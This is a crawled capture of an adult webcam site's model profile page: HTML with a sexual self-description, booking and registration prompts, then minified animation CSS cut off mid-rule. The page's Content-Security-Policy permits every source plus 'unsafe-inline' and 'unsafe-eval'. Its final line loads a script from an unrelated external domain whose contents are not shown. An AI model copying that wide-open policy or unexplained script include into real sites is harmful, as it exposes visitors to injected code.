

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saucytime.com/profile/127122/
body_size: 5224
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <title>Rose  | Adult FaceTime sex webcam with model.</title>

    <!--[if lt IE 9]> <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
    <meta name="imagetoolbar" content="no">
    <meta name="description" content="Rose | Adult FaceTime Sex webcam, FaceTime with glamour model for iPhone and IPad compatible.">

    <meta http-equiv="Content-Security-Policy" content="default-src * data: blob: filesystem: http://* https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval'; script-src * data: blob: filesystem: http://* https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval' https://secure.trust-provider.com ;style-src * data: blob: filesystem: http://* https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval' https://secure.trust-provider.com; img-src * data: blob: filesystem: https://* 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval' https://secure.trust-provider.com; script-src-elem * 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval'; connect-src * 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval'; media-src * 'unsafe-inline' 'unsafe-hashes' 'unsafe-eval';">
    <meta name="keywords" content="">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWFJ4KS');</script>
<!-- End Google Tag Manager -->

<!--    <link rel="stylesheet" href="//cdn.jsdelivr.net/g/jquery.ui@1.11.4(jquery-ui.min.css),foundation@6.1.2(foundation.min.css)">-->
    <link rel="stylesheet" href="/tuc-assets/css/jquery.ui.css">
<!--    <script src="//cdn.jsdelivr.net/g/jquery@2.2.0,jquery.ui@1.11.4,foundation@6.1.2"></script>-->
    <script src="/tuc-assets/jquery-ui/external/jquery/jquery.js"></script>
    <script src="/tuc-assets/jquery-ui/jquery-ui.min.js"></script>
    <script src="/tuc-assets/js/foundation.js"></script>

<!--    <script src="//cdn.jsdelivr.net/g/foundation@6.1.2"></script>-->

<!--    <link href='//fonts.googleapis.com/css?family=Raleway:200,300,500,600,400' rel='stylesheet' type='text/css'>-->
    <link href='/tuc-assets/css/fonts.family.css' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="/tuc-assets/css/style.css">
    <script src="/tuc-assets/js/saucytime.js"></script>
    <script type="text/javascript" src="/resource/javascript/shared/jquery/jquery.validate.js?v=1.8.9"></script>
    
            <script src="/tuc-assets/js/lightGallery/js/lightgallery.js"></script>
        <script src="/tuc-assets/js/lightSlider/js/lightslider.js"></script>
        <link rel="stylesheet" href="/tuc-assets/js/lightGallery/css/lightgallery.css">
        <link rel="stylesheet" href="/tuc-assets/js/lightSlider/css/lightslider.css">  

        <script>
        $(document).ready(function() {
            $('#imageGallery').lightSlider({
                gallery:true,
                item:1,
                loop:true,
                thumbItem:4,
                slideMargin:0,
                enableDrag: true,
                enableTouch: true,
                currentPagerPosition:'left',
                onSliderLoad: function(el) {
                    el.lightGallery({
                        selector: '#imageGallery .lslide'
                    });
                }   
            });  
        });
        </script>
        
    <!--[if lt IE 9]> 
	<link rel="stylesheet" type="text/css" href="/resource/css/site/base/ie.css?v=1.8.9" media="all" />
    <![endif]-->
    <link rel="apple-touch-icon" sizes="57x57" href="/tuc-assets/img/favicons/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/tuc-assets/img/favicons/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/tuc-assets/img/favicons/apple-touch-icon-72x72.png">
    <link rel="icon" type="image/png" href="/tuc-assets/img/favicons/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="/tuc-assets/img/favicons/favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="/tuc-assets/img/favicons/manifest.json">
    <link rel="mask-icon" href="/tuc-assets/img/favicons/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/tuc-assets/img/favicons/favicon.ico">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/tuc-assets/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    


</head>

    
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWFJ4KS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                
                <div class="row expanded header-strip">
                <div class="small-9 columns">
                                            <a href="/" class="header-logo"><img src="/tuc-assets/img/header-logo.png" alt="header-logo" title=="header-logo"></a>
                        </div>   
                
                <div class="small-3 columns text-right">
                      <div class="device-menu">
                        <a class="device-menu-toggle" data-toggle="show-menu"><img src="/tuc-assets/img/device-menu.png" alt="device-menu" title="device-menu"></a>
                      </div>                
                </div>
            
            </div>
            <div class="row-toppad"></div>
            
            
    
        
  
            
            
            
        
    
    <link rel="stylesheet" type="text/css" href="/resource/css/site/section/content.css?v=1.8.9" media="all" />


       
   

<div class="row page-title">
    <div class="small-12 page-title-content no-base">
        <div class="row">
            <div class="small-12 columns gallery-controls">
                <h1>Profile: Rose </h1>
            </div>
            
        </div>
    </div>
</div>





<div class="row">
    <div class="small-12 medium-6 columns">

                <div class="row profile-book">
            <div class="columns small-6">
                                    <div class="profile-online">Online Now!</div>
                                
                                 
            </div>
            <div class="columns small-6">
            
               
                  <a class="activator-book" data-toggle="booksteps" id="register-link" href="#">Book Call</a>
                
                
             
                <div class="reveal" id="booksteps" data-provider="127122" data-reveal data-close-on-click="true" data-animation-in="slide-in-up" data-animation-out="slide-out-down">              
                    
                    <button class="close-button" data-close aria-label="Close reveal" type="button">
                    <span aria-hidden="true">&times;</span>
                  </button>
                </div>
                
                <a class="activator-contact" href="#">
                        
                        <a class="mail-me" data-open="contact-model" style="margin-right: 20px;">Mail Me</a>						
                    </a>
                
                            
                
                
         <div class="reveal" id="contact-model" data-reveal data-close-on-click="true" data-animation-in="slide-in-up" data-animation-out="slide-out-down">
            <a class="boxclose"></a>
            <div class="content clearfix">
            <h4>Mail me</h4>
                <div id="general-content">
                <div id="general-wrapper">
                <div id="general-scroller">
                    <label>
                <p>Sorry, although email is free, you must be registered with available credit to contact the girls, click below to signup.</p>
            </label>
            <label>
                <a href="/account/register.php" title="Register" class="button contactsend">Register</a>
            </label>
                        </div></div></div>
            </div>
        </div>
        <!--#contact-box-->
                
                
                
                        </div>
        </div>
       
        
        
        <div class="row">
            <div class="small-12 columns profile-text">
                <h4>Rose </h4>
               Hi so I’m NAUGHTY ROSE UK . Elite and Devine English born and bred webcam model for 3.5 years . Their isn’t much I haven’t seen or heard over the years so come on in and don’t be shy . I’m the girl next door type easy to get along with . Being from the Northwest I have a strong northern accent . I’m actually 3/4 ENGLISH and 1/4 IRISH . <br />
<br />
Currently I’m a size 16 with 36E boobs but gyming it the last few months so follow me on my journey to becoming slimmer lol . <br />
<br />
What to expect in sessions - General chit chat , strip if this is what you desire . <br />
<br />
Lovense toy now available to control for free <br />
   
                
                <a class="browse-book" href="/gallery">Back to Browse</a>
            </div>
        </div>
    </div>
    <div class="small-12 medium-6 large-4 columns profileimage">
        
        
        
        
        <ul id="imageGallery">
        
                <li data-thumb="/resource/binary/cache/2ffd48f621a963d0872830d6aa57d17e.png" data-src="/resource/binary/cache/501be1615f04e63b93975c397a2a7d4f.png" data-download-url="false">
            <img src="/resource/binary/cache/1c8cef6a64921a2745326c9ff252251b.png" title="" alt="Rose " data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/11256fe337e2b8a3a3eabe2f44d405e4.png" data-src="/resource/binary/cache/1f6cf18a8b2cbef68dfefef9a803caad.png" data-download-url="false">
            <img src="/resource/binary/cache/f1172cff0afb0d1d65a49a60b40f0e7d.png" title="" alt="Rose " data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/28296c94dd902b5fbba3be2efda18203.jpg" data-src="/resource/binary/cache/43121cd8304ef073c676bf7a2906cd9d.jpg" data-download-url="false">
            <img src="/resource/binary/cache/fca3a90b4a9c87d4c8113042a465a589.jpg" title="" alt="Rose " data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/1dd71b0b19e6f5fe2f3ef8752c9bf21d.jpg" data-src="/resource/binary/cache/a83c563e9807f8e4fa60495bfc6b86ce.jpg" data-download-url="false">
            <img src="/resource/binary/cache/fb79cd62e2a2d8dd60ef8098bea779f8.jpg" title="" alt="Rose " data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/22ee9ac1f03ff99de4da9cd6fc74e405.jpg" data-src="/resource/binary/cache/c5de8fa52c0c2e335e18bdfd7c8219dc.jpg" data-download-url="false">
            <img src="/resource/binary/cache/af4348e6982ed0cbf7901a1e4415bc06.jpg" title="" alt="Rose " data-download-url="false" />
        </li>
     
  
                <li data-thumb="/resource/binary/cache/b558a90b4db9575e6471a60d106ba73c.jpg" data-src="/resource/binary/cache/38f980c956bf0f89d7e9a13140a23729.jpg" data-download-url="false">
            <img src="/resource/binary/cache/759154c4dccb63d29a5e46162bbe3fa2.jpg" title="" alt="Rose " data-download-url="false" />
        </li>
     
  
           
        </ul>
        
    </div>
</div>


<div class="featured-panel">   
    <div class="row">
        <div class="small-12 columns featured-title">
            Models Online Now
        </div>
    </div>
    <div class="row small-up-2 medium-up-4 large-up-4">
    
    
          
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/147674/">
               <img src="/resource/binary/cache/6fdffe3db22f777affd37b44d95038c2.png" title="147674" alt="Trixie" class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Trixie Mayumi (Trans)</span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
                      
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/133529/">
               <img src="/resource/binary/cache/bf0a62967be0d476af4ac51265cb2a57.jpeg" title="133529" alt="AnaHathor (Domme)" class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Ana Hathor</span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
                      
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/151827/">
               <img src="/resource/binary/cache/94f12cd7655f6ad4ba1cf7a911a40e07.png" title="151827" alt="Aly💫" class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Ally 💗</span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
                      
        <div class="column  provider-contain text-center">
            
            <a class="image provider-image" href="/profile/138521/">
               <img src="/resource/binary/cache/189bbc86333f36296e9a07e5d67f7555.jpg" title="138521" alt="Jessica Jolie " class="provider" />
               
                                    <div class="provider-online-icon"></div>
                               <br />
               <span class="name">Jessica Jolie </span>
            </a>
               
               
                
                
                
                <div class="buttons">
                    
                                            <p class="provider-status online">
                            Online
                        </p>
                                                  </div>
            </div>
               
    
    
    </div>
</div>

        




<div id="fb-root" class="appid-109969475740207"></div>











    </div>




<div class="sidebar-menu">
    
    <div class="off-canvas-top-section">
                
        <div class="device-menu">
                <a class="device-menu-toggle" data-toggle="hide-menu"><img src="/tuc-assets/img/device-menu.png" alt="device-menu" title="device-menu"></a>
        </div>
                <div class="nav-item hide-phone">
                    <a href="/" class="nav-home"></a>
                    <a href="/">Home</a>                 
                </div>
        
         			
        
                <div class="nav-item">
                    <a href="/account/log-on.php" class="nav-signin"></a>
                    <a href="/account/log-on.php">Sign In</a>                 
                </div>                
                <div class="nav-item">
                    <a href="/account/register.php" class="nav-create"></a>
                    <a href="/account/register.php">Create Account</a>                 
                </div>   
        
                
      
        
                <div class="nav-item">
                    <a href="/gallery" class="nav-browse"></a>
                    <a href="/gallery">Browse</a>                 
                </div> 
                <div class="nav-item hide-landscape">
                    <a href="/privacy" class="nav-model"></a>
                    <a href="/privacy">Privacy Policy</a>                 
                </div> 
               
            </div>
            <div class="off-canvas-bottom-section">
                <div class="nav-item">
                    <a href="/faq" class="nav-faqs"></a>
                    <a href="/faq">FAQs</a>                 
                </div>
                <div class="nav-item">
                    <a href="/contact" class="nav-contact"></a>
                    <a href="/contact">Contact</a>                 
                </div> 
                <div class="nav-item">
                    <a href="/terms-of-service" class="nav-terms"></a>
                    <a href="/terms-of-service">Terms</a>                 
                </div> 
            </div>
    
    
</div>





<div class="sidebar-menu-landscape">
    
    <div class="off-canvas-top-section">
                
        
               <div class="nav-item">
                    <a href="/faq" class="nav-faqs"></a>
                    <a href="/faq">FAQs</a>                 
                </div>
                <div class="nav-item">
                    <a href="/contact" class="nav-contact"></a>
                    <a href="/contact">Contact</a>                 
                </div> 
                <div class="nav-item">
                    <a href="/terms-of-service" class="nav-terms"></a>
                    <a href="/terms-of-service">Terms</a>                 
                </div> 
               
            </div>
           
    
    
</div>



    <script>
      $(document).foundation();
    </script> 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26181202-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26181202-1');
</script>



<script src="https://www.tnmass.com/saucytime.js"></script>  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.saucytime.com/tuc-assets/css/style.css
body_size: 29870
content:
@charset "UTF-8";.example{-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px}.fade-in.mui-enter,.fade-out.mui-leave,.hinge-in-from-bottom.mui-enter,.hinge-in-from-left.mui-enter,.hinge-in-from-middle-x.mui-enter,.hinge-in-from-middle-y.mui-enter,.hinge-in-from-right.mui-enter,.hinge-in-from-top.mui-enter,.hinge-out-from-bottom.mui-leave,.hinge-out-from-left.mui-leave,.hinge-out-from-middle-x.mui-leave,.hinge-out-from-middle-y.mui-leave,.hinge-out-from-right.mui-leave,.hinge-out-from-top.mui-leave,.scale-in-down.mui-enter,.scale-in-up.mui-enter,.scale-out-down.mui-leave,.scale-out-up.mui-leave,.slide-in-down.mui-enter,.slide-in-left.mui-enter,.slide-in-right.mui-enter,.slide-in-up.mui-enter,.slide-out-down.mui-leave,.slide-out-left.mui-leave,.slide-out-right.mui-leave,.slide-out-up.mui-leave,.spin-in-ccw.mui-enter,.spin-in.mui-enter,.spin-out-ccw.mui-leave,.spin-out.mui-leave{transition-duration:.5s;transition-timing-function:linear}.slide-in-down.mui-enter{-webkit-transform:translateY(-100%);transform:translateY(-100%);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-left.mui-enter,.slide-in-up.mui-enter{transition-property:-webkit-transform,opacity;-webkit-backface-visibility:hidden}.slide-in-down.mui-enter.mui-enter-active{-webkit-transform:translateY(0);transform:translateY(0)}.slide-in-left.mui-enter{-webkit-transform:translateX(-100%);transform:translateX(-100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-left.mui-enter.mui-enter-active{-webkit-transform:translateX(0);transform:translateX(0)}.slide-in-up.mui-enter{-webkit-transform:translateY(100%);transform:translateY(100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-right.mui-enter,.slide-out-down.mui-leave{transition-property:-webkit-transform,opacity;-webkit-backface-visibility:hidden}.slide-in-up.mui-enter.mui-enter-active{-webkit-transform:translateY(0);transform:translateY(0)}.slide-in-right.mui-enter{-webkit-transform:translateX(100%);transform:translateX(100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-right.mui-enter.mui-enter-active{-webkit-transform:translateX(0);transform:translateX(0)}.slide-out-down.mui-leave{-webkit-transform:translateY(0);transform:translateY(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-right.mui-leave,.slide-out-up.mui-leave{transition-property:-webkit-transform,opacity;-webkit-backface-visibility:hidden}.slide-out-down.mui-leave.mui-leave-active{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-right.mui-leave{-webkit-transform:translateX(0);transform:translateX(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-right.mui-leave.mui-leave-active{-webkit-transform:translateX(100%);transform:translateX(100%)}.slide-out-up.mui-leave{-webkit-transform:translateY(0);transform:translateY(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-up.mui-leave.mui-leave-active{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-left.mui-leave{-webkit-transform:translateX(0);transform:translateX(0);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-left.mui-leave.mui-leave-active{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.fade-in.mui-enter{opacity:0;transition-property:opacity}.fade-in.mui-enter.mui-enter-active{opacity:1}.fade-out.mui-leave{opacity:1;transition-property:opacity}.fade-out.mui-leave.mui-leave-active{opacity:0}.hinge-in-from-top.mui-enter{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);-webkit-transform-origin:top;transform-origin:top;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-top.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-right.mui-enter{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-right.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-bottom.mui-enter{-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);-webkit-transform-origin:bottom;transform-origin:bottom;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-bottom.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-left.mui-enter{-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-left.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-middle-x.mui-enter{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-middle-x.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-in-from-middle-y.mui-enter{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.hinge-in-from-middle-y.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);opacity:1}.hinge-out-from-top.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:top;transform-origin:top;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-top.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-right.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:right;transform-origin:right;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-right.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.hinge-out-from-bottom.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:bottom;transform-origin:bottom;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-bottom.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-left.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:left;transform-origin:left;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-left.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);opacity:0}.hinge-out-from-middle-x.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-middle-x.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-middle-y.mui-leave{-webkit-transform:perspective(2000px) rotate(0);transform:perspective(2000px) rotate(0);-webkit-transform-origin:center;transform-origin:center;transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.hinge-out-from-middle-y.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.scale-in-up.mui-enter{-webkit-transform:scale(.5);transform:scale(.5);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.scale-in-up.mui-enter.mui-enter-active{-webkit-transform:scale(1);transform:scale(1);opacity:1}.scale-in-down.mui-enter{-webkit-transform:scale(1.5);transform:scale(1.5);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:0}.scale-in-down.mui-enter.mui-enter-active{-webkit-transform:scale(1);transform:scale(1);opacity:1}.scale-out-up.mui-leave{-webkit-transform:scale(1);transform:scale(1);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.scale-out-down.mui-leave,.spin-in.mui-enter{transition-property:-webkit-transform,opacity}.scale-out-up.mui-leave.mui-leave-active{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}.scale-out-down.mui-leave{-webkit-transform:scale(1);transform:scale(1);transition-property:transform,opacity;opacity:1}.scale-out-down.mui-leave.mui-leave-active{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}.spin-in.mui-enter{-webkit-transform:rotate(-0.75turn);transform:rotate(-0.75turn);transition-property:transform,opacity;opacity:0}.spin-in-ccw.mui-enter,.spin-out.mui-leave{transition-property:-webkit-transform,opacity}.spin-in.mui-enter.mui-enter-active{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out.mui-leave{-webkit-transform:rotate(0);transform:rotate(0);transition-property:transform,opacity;opacity:1}.spin-out.mui-leave.mui-leave-active{-webkit-transform:rotate(0.75turn);transform:rotate(0.75turn);opacity:0}.spin-in-ccw.mui-enter{-webkit-transform:rotate(0.75turn);transform:rotate(0.75turn);transition-property:transform,opacity;opacity:0}.spin-in-ccw.mui-enter.mui-enter-active{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out-ccw.mui-leave{-webkit-transform:rotate(0);transform:rotate(0);transition-property:-webkit-transform,opacity;transition-property:transform,opacity;opacity:1}.spin-out-ccw.mui-leave.mui-leave-active{-webkit-transform:rotate(-0.75turn);transform:rotate(-0.75turn);opacity:0}.slow{transition-duration:750ms!important;-webkit-animation-duration:750ms!important;animation-duration:750ms!important}.fast{transition-duration:250ms!important;-webkit-animation-duration:250ms!important;animation-duration:250ms!important}.linear{transition-timing-function:linear!important;-webkit-animation-timing-function:linear!important;animation-timing-function:linear!important}.ease{transition-timing-function:ease!important;-webkit-animation-timing-function:ease!important;animation-timing-function:ease!important}.ease-in{transition-timing-function:ease-in!important;-webkit-animation-timing-function:ease-in!important;animation-timing-function:ease-in!important}.ease-out{transition-timing-function:ease-out!important;-webkit-animation-timing-function:ease-out!important;animation-timing-function:ease-out!important}.ease-in-out{transition-timing-function:ease-in-out!important;-webkit-animation-timing-function:ease-in-out!important;animation-timing-function:ease-in-out!important}.bounce-in{transition-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;-webkit-animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important}.bounce-out{transition-timing-function:cubic-bezier(.485,.155,.515,.845)!important;-webkit-animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important;animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important}.bounce-in-out{transition-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;-webkit-animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important}.short-delay{transition-delay:0.3s!important;-webkit-animation-delay:0.3s!important;animation-delay:0.3s!important}.long-delay{transition-delay:0.7s!important;-webkit-animation-delay:0.7s!important;animation-delay:0.7s!important}.shake{-webkit-animation-name:shake-7;animation-name:shake-7}@-webkit-keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}15%,25%,35%,45%,5%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}@keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}15%,25%,35%,45%,5%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}.spin-cw{-webkit-animation-name:spin-cw-1turn;animation-name:spin-cw-1turn}@-webkit-keyframes spin-cw-1turn{0%{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.spin-ccw{-webkit-animation-name:spin-cw-1turn;animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%,100%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wiggle{-webkit-animation-name:wiggle-7deg;animation-name:wiggle-7deg}@-webkit-keyframes 